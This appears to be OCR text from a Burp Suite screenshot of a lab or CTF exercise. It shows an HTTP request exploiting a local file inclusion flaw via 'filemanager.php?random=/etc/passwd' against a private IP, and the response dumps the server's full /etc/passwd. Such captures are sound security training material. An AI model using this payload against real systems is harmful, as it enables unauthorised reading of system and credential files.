 Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 GET /filemanager.php?random=/etc/passwd HTTP/1.1
2 Host: 192.168.159.172
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Sat, 18 May 2024 08:28:41 GMT
3 Server: Apache/2.4.38 (Debian)
4 Location: /
5 Content-Length: 1430
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nolog
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sb
29 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/
30 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
32 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
33 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
34 elliot:x:1001:1001::/home/elliot:/bin/bash
35 rohit:x:1002:1002::/home/rohit:/bin/bash
36